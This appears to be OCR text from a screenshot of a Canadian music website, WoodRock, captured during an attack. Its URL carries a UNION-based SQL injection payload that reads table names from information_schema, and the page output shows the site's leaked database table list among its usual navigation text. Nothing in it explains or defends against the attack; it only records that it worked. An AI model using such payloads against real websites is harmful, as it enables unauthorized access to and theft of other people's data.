 www.woodrock.ca/sections/default.php?id=-13%20union%20all%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=data
You Tube f t Search Site Ok
WoodRock
Music Canada
Home News Events-Tours Contact Pictures Videos Artists Music About Us
Jack's Picks
albumphotos,albums,albumvideos,archivemessages,artists,blog,comment,compteur,droits,droitsutilisateurs,evenements,groupecour
3
no music
no life
Videos
he Roper Show - Bil...